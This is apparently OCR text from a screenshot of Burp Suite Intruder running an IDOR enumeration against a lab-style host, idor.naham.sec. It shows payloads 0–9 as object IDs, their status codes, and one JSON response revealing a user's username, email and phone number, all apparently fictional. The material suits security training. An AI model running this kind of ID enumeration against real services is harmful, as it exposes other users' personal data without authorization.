 Attack Save
3. Intruder attack of http://idor.naham.sec:8081
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 0 242
1 0 404 1 188
2 1 200 1 244
3 2 200 1 242
4 3 200 2 250
5 4 200 1 242
6 5 200 1 246
7 6 200 1 246
8 7 200 1 250
9 8 200 1 257
10 9 200 0 244
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 03 Mar 2025 10:29:14 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 81
7
8 {
"username":"ryana6",
"email":"ryan.anderson32@fakemail.com",
"tel":"555 479 8484"
}
Search
0 highlights